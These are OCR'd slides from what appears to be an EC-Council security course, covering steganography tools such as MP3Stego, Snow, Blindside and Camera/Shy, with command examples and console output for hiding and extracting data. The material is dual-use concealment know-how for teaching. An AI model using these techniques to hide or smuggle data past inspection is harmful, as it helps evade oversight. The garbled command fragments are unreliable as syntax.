



The message is hidden in multiple BMP images files

All Rights Reserved. Reproduction is Strictly Prohibited

### TM DCPP – Hide an Operating System Certified **Ethical**

DCPP is a Steganography tool that hides an entire operating system inside the free space of another operating system

http://www.securstar.com



Windows XP Windows 2003







**CH C: H idin g file s**





Camera/ Shy works with Windows and Internet Explorer and allows users to share censored or sensitive information buried within an ordinary GIF image

> The program allows users to encrypt text with a click of the mouse and bury the text in an image. The files can be password protected for further security



Viewers who open the pages with the Camera/ Shy browser tool can then decrypt the embedded text on the fly by double-clicking on the image and supplying a password

> Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

### EC-Council

### **CH C: H idin g file s**





EC-Council







MP3Stego will hide during the compression process



information in MP3 files encrypted, and then hidden in the MP3 bit stream

### $\Box$ ex C:\WINDOWS\System32\cmd.exe Z:\Development\MP3Stego>encode -E hidden\_text.txt -P pass svega.wav svega\_stego.mp3 MP3StegoEncoder 1.1.15 Hrsstegorncouer 1.1.15<br>See README file for copyright info<br>Microsoft RIFF, WAUE audio, PCM, mono 44100Hz 16bit, Length: 0: 0:20<br>MPEG-I layer III, mono Psychoacoustic Model: AT&T<br>Bitrate=128 kbps De-emphasis: none CRC: off<br>E [Frame]  $791\overline{of}$ 791] (100.00%) Finished in 0: 0: 6 Z:\Development\MP3Stego>decode -X -P pass svega\_stego.mp3 MP3StegoEncoder 1.1.15 MP3StegoEncoder 1.1.15<br>
See README file for copyright info<br>
Input file = 'svega\_stego.mp3' output file = 'svega\_stego.mp3.pcm'<br>
Input file = 'svega\_stego.mp3' output file = 'svega\_stego.mp3.pcm'<br>
Will attempt to extract hi Z:\Development\MP3Stego}\_

**EC-Council** 

**CHC: Hiding files** http://www.techtv.com



Snow is a white space steganography program and is used to conceal messages in ASCII text by appending white space to the end of lines

As spaces and tabs are generally not visible in text viewers, the message is effectively hidden from the casual observers

If the built-in encryption is used, the message cannot be read even if it is detected



**EC-Counci** 

### To Encode the Message to a file - myfile.doc

"Swiss bank a/c: 3453434" -p "password-123" myfile.doc snow myfile2.doc.

### To extract the message, the command would be

-p "password-123" myfile2.doc snow

**CH C: H idin g file s**



Fort Knox uses MD5, Blowfish, and CryptAPI algorithms

### Some features that Fort Knox supports are:

- Password protection lock
- Hiding and securing files and folders
- Logon password masking



### EC-Council



## Steganography Tool: Blindside

Blindside can hide files of any It uses a steganographic file type within a windows bitmap image



technique supplemented with a cryptographic algorithm

### **<sup>@\</sup>C:\WINNT\system32\cmd.exe**  $| \_ | \square | \times$ C:\>BSIDE -X DECODEME.BMP BlindSide BMP Cryptographic Tool - (c) John Collomosse 2000 Release v0.9. All Rights Reserved, contact: ma7.jpc@bath.ac.uk Reading bitmap file....OK Image is 286902 bytes (383x249), 24 bits/pixel Analysing Data Patterns....OK Extracting.... american.txt Extracted 1 file(s) successfully. |Done!  $|C: \diagdown \diagdown$

EC-Council

CH C: Hiding files<br> **Copyright © by EC-Council**<br>
All Rights Reserved. Reproduction is Strictly Prohibited


# Steganography Tool: S- Tools

## S- Tools can hide multiple applications in a single object

